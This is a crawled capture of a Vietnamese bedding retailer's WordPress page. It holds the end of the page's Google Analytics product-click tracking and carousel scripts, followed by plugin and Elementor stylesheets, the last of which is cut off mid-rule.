				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#8181","name":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SATIN 602","brand":"","category":"Ch\u0103n - Drap","variant":"","price":"4180000","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SATIN 602","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-17707 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#17707","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7103P","brand":"","category":"Ch\u0103n - Drap\/Drap Kim C\u01b0\u01a1ng","variant":"","price":"10500000","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7103P","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-8197 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#8197","name":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV10","brand":"","category":"Ch\u0103n - Drap","variant":"","price":"890000","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV10","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-8195 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#8195","name":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV08","brand":"","category":"Ch\u0103n - Drap","variant":"","price":"890000","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"B\u1ed8 CH\u0102N GA G\u1ed0I THU\u1ea6N VI\u1ec6T TV08","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-8184 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#8184","name":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SOLID 359","brand":"","category":"Ch\u0103n - Drap","variant":"","price":"4230000","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"B\u1ed8 CH\u0102N GA G\u1ed0I EDENA COTTON SOLID 359","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>

<script type="text/javascript">

    jQuery('.carousel-slides').owlCarousel({
    loop:true,
    margin:0,
    nav:true,
    dots:false,
    responsive:{
    0:{
        items:1
    },
    600:{
        items:1
    },
    1000:{
        items:1
    }
    }
    })

    jQuery('.hamburger-icon').click(function(){
        jQuery(this).toggleClass('is-open');
        jQuery('.mobile-menu').toggleClass('will-open is-open');
    });
    jQuery('.mobile-menu ul.mobile-nav li.menu-item-has-children').click(function(){
        jQuery(this).toggleClass('is-open');
    });
    jQuery('.mobile-menu .sub-menu').addClass('accordion-content product-genre-list')
	
	jQuery('.links-column .fs-label').click(function(){
		jQuery(this).parent('.links-column').children('div').slideToggle();
	});
	
	
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768946946 -->

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/fundiin/css/fundiin.css?ver=6.1.9
body_size: 391
content:

.fd-modal {
    display: none; 
    position: fixed;
    z-index: 99999; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: #b2b2b2eb; 
}

.fd-modal-content {
    background-color: #b2b2b200;
    margin: 10% auto; 
    width: 350px;
}

@media screen and (max-width: 600px) {
    .fd-modal-content {
        margin: 20% auto; 
        width: 230px;
    }
    
    .fd-modal-close {
        width: 20px !important;
        height: 20px !important;
        font-size: 15px !important;
    }
}

@media (min-width: 1024px)
.fd-modal-content {
    margin: 10% auto; 
    width: 20%;
}

/* The Close Button */
.fd-modal-close {
    float: right;
    font-size: 28px;
    font-weight: bold;
    width: 30px;
    height: 30px;
    top: 4px;
    right: 4px;
    border: 1px solid gray;
    border-radius: 50%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fd-modal-close:hover,
.fd-modal-close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}



--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//css/front.css?ver=1.0.7
body_size: 649
content:
.circle canvas {
    vertical-align: top!important;
    height: 160px!important;
    width: 160px!important;
    margin-top: 5px!important;
}
.circle {
    width: 170px;
    height: 170px;
    background: url(../img/circle-bg.jpg) no-repeat left top;
    margin: 0px auto 20px auto;
    display: table;
    position: relative;
    text-align: center;
    line-height: 1.2;
    border-radius: 50%;
}
.circle strong {
    position: absolute;
    top: 36%;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-size: 28px;
}
.qsm_big_timer {
    position: relative;
}
.qsm_big_timer .circle{
    position: fixed;
    right: 20px;
    bottom: 55px;
}
.qsm-stop-timer-enabled .qsm_big_timer .stoptimer-p{
    right: 40px;
}
/*.qsm-stop-timer-enabled .qsm_big_timer .circle{
    bottom: 108px;
}*/
.quiz_section{
    width: 70%;
}
.qsm_ninety_warning{
    position: fixed;
    bottom: 10px;
    background: #ff00008c;
    color: #fff;
    padding: 10px;
    border-radius: 5px;
    font-size: 18px;
    margin: 0 auto;
    z-index: 99;
}
.stop-timer-submit-the-form{
    margin-left: 15px !important;
}
.qsm-quiz-container .stoptimer-p{
    position: fixed;
    bottom: 20px;
    right: 20px;
    margin-bottom: 0 !important;
}
body .qsm-stop-timer-enabled .mlw_qmn_timer{
    right: 160px;
}
.qsm-quiz-container .stoptimer-p a{
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: 50px;
    background: #ff0000d1;
    color: #fff !important;
    box-shadow: none !important;
    display: inline-block;
}
.qsm-quiz-container .stoptimer-p a:hover{
    opacity: 0.9;
}
@media screen and (max-width: 760px) {
    .qsm_ninety_warning{
        position: fixed;
        top:0px;
        bottom: inherit;
        font-size: 12px;
        z-index: 999;
        margin-right: 150px;
    }
  }
.entry-content .qsm-popup.qsm-popup-slide
{
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/uploads/elementor/css/global.css?ver=1585495697
body_size: 3352
content:
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#54595f;}.elementor-widget-divider .elementor-divider__text{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#54595f;border-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#54595f;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:#6ec1e4;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-toggle-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-site-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-page-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-post-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-post-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-archive-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-post__read-more{color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-archive-posts .elementor-pagination{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-posts .elementor-post__meta-data{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__excerpt p{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__read-more{color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-posts .elementor-pagination{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:#61ce70;}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-gallery .elementor-gallery-item__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-gallery a.elementor-item{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-gallery a.elementor-item:hover,
					.elementor-widget-gallery a.elementor-item.elementor-item-active,
					.elementor-widget-gallery a.elementor-item.highlighted,
					.elementor-widget-gallery a.elementor-item:focus{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-gallery a.elementor-item.elementor-item-active{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#61ce70;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-form .elementor-field-group > label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-field-type-html{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-button{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-form .elementor-message{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-field-group > a{color:#7a7a7a;}.elementor-widget-login .elementor-field-group > a:hover{color:#61ce70;}.elementor-widget-login .elementor-form-fields-wrapper label{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-slides .elementor-slide-heading{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-slides .elementor-slide-description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-slides .elementor-slide-button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:#7a7a7a;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#61ce70;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#54595f;}.elementor-widget-animated-headline .elementor-headline{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#54595f;}.elementor-widget-price-table .elementor-price-table__header{background-color:#54595f;}.elementor-widget-price-table .elementor-price-table__heading{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__subheading{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__price{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__original-price{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__period{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-call-to-action .elementor-cta__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-call-to-action .elementor-cta__button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-reviews .elementor-testimonial__text{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-table-of-contents{--header-color:#54595f;--item-text-color:#7a7a7a;--item-text-hover-color:#61ce70;--marker-color:#7a7a7a;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#6ec1e4;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7a7a7a;}.elementor-widget-search-form .elementor-search-form__submit{font-family:"Quicksand", Montserrat;font-weight:400;background-color:#54595f;}.elementor-widget-author-box .elementor-author-box__name{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-author-box .elementor-author-box__bio{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-author-box .elementor-author-box__button{color:#54595f;border-color:#54595f;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:#54595f;color:#54595f;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__next--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-post-info .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:#54595f;}.elementor-widget-post-info .elementor-icon-list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-item{color:#7a7a7a;}.elementor-widget-breadcrumbs{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#54595f;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, 